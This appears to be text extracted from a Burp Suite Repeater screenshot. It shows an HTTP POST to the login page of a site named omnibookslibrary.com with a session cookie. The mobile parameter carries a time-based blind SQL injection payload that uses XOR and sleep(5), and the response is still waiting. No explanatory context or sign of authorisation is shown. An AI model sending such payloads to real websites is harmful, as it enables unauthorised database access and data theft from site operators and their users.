 1 2 3 4 8:53
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://omnibookslibrary.com HTTP/1
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: omnibookslibrary.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://omnibookslibrary.com
10 Connection: keep-alive
11 Referer: http://omnibookslibrary.com/login.php
12 Cookie: PHPSESSID=jqa5j4vd4a06b097cqgo8hfttl
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 mobile='XOR(if(now()=sysdate(),sleep(5),0))XOR'&password=&login=
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Waiting
Event log All issues Memory: 105.1MB